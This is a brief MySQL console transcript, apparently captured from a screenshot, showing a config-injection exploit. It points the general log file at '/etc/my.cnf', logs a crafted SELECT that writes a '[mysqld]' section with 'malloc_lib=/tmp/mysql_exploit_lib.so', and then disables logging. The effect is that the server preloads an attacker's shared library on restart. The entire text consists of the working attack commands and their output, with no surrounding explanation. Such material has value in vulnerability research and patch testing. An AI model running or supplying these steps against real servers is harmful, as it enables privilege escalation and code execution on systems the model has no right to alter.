 mysql> set global general_log_file = '/etc/my.cnf';
Query OK, 0 rows affected (0.01 sec)
mysql> set global general_log = on;
Query OK, 0 rows affected (0.00 sec)
mysql> select '
'>
'> ; injected config entry
'>
'> [mysqld]
'> malloc_lib=/tmp/mysql_exploit_lib.so
'>
'> [separator]
'>
'> ';
+-----------------------------------------------------------------------------------------+
| ; injected config entry
[mysqld]
malloc_lib=/tmp/mysql_exploit_lib.so
[separator]
|
+-----------------------------------------------------------------------------------------+
|
; injected config entry
[mysqld]
malloc_lib=/tmp/mysql_exploit_lib.so
[separator]
|
+-----------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> set global general_log = off
->
->
-> ;
Query OK, 0 rows affected (0.00 sec)